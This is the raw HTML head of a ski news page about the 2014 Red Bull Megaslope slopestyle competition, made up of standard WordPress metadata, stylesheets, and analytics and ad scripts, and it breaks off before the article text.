

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/
body_size: 17023
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014 | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="The Red Bull Megaslope course, which weaves across three black diamond runs, features a vertical change in elevation that is approximately two and a half times that of a traditional slopestyle course, at 1,200 feet. The length of the course will remain the same as it was in 2013, at 2,750 feet and will incorporate six massive features, some three to four times the s" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014 | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="The Red Bull Megaslope course, which weaves across three black diamond runs, features a vertical change in elevation that is approximately two and a half times that of a traditional slopestyle course, at 1,200 feet. The length of the course will remain the same as it was in 2013, at 2,750 feet and will incorporate six massive features, some three to four times the s" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2013-11-25T17:42:53+00:00" />
	<meta property="article:modified_time" content="2018-12-06T01:47:17+00:00" />
	<meta property="og:image" content="https://www.alpinezone.com/content/wp-content/uploads/2013/11/red_bull_megaslope-300x199.jpg" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/","url":"https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/","name":"Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014 | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"primaryImageOfPage":{"@id":"https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/#primaryimage"},"image":{"@id":"https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/#primaryimage"},"thumbnailUrl":"https://www.alpinezone.com/content/wp-content/uploads/2013/11/red_bull_megaslope-300x199.jpg","datePublished":"2013-11-25T17:42:53+00:00","dateModified":"2018-12-06T01:47:17+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"The Red Bull Megaslope course, which weaves across three black diamond runs, features a vertical change in elevation that is approximately two and a half times that of a traditional slopestyle course, at 1,200 feet. The length of the course will remain the same as it was in 2013, at 2,750 feet and will incorporate six massive features, some three to four times the s","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/#primaryimage","url":"https://www.alpinezone.com/content/wp-content/uploads/2013/11/red_bull_megaslope-300x199.jpg","contentUrl":"https://www.alpinezone.com/content/wp-content/uploads/2013/11/red_bull_megaslope-300x199.jpg"},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014 Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/13990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fred-bull-megaslope-launches-new-slopestyle-skiing-competition-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fred-bull-megaslope-launches-new-slopestyle-skiing-competition-2014%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
